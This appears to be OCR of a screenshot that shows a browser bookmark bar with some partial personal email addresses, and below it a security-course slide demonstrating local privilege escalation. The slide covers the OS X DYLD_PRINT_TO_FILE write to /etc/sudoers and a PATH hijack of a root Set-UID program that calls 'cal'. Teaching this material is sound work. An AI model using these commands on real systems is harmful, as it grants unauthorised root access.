 Mail - dhruvvrm@hotma
Mail - dhverma@syr.edu
book.pdf
Dhruv
file:///M:/Desktop/Seed%20Slides/book.pdf
IMDb imdb
Outlook.com - dhruv
Su Email
fb
Gmail
piratebayt
YouTube
MP3Fiber - YouTube
Live cricket scores, co
MySlice
DLH Properties Inc
1 WhatsApp
Bb Blackboard
piazza
Udemy
My No-IP :: Dynamic
VM
»
OS X 10.10:$ DYLD_PRINT_TO_FILE=/etc/sudoers
OS X 10.10:$ su bob
Password:
bash:$ echo "bob ALL=(ALL) NOPASSWD:ALL" >&3
/* The vulnerable program (vul.c) */
#include <stdlib.h>
int main()
{
    system("cal");
13
}
/* our malicious "calendar" program */
int main()
{
    system("/bin/dash");
}
seed@ubuntu:$ gcc -o vul vul.c
seed@ubuntu:$ sudo chown root vul
seed@ubuntu:$ sudo chmod 4755 vul
seed@ubuntu:$ vul ①
   December 2015
Su Mo Tu We Th Fr Sa
4:09 PM
11/9/2017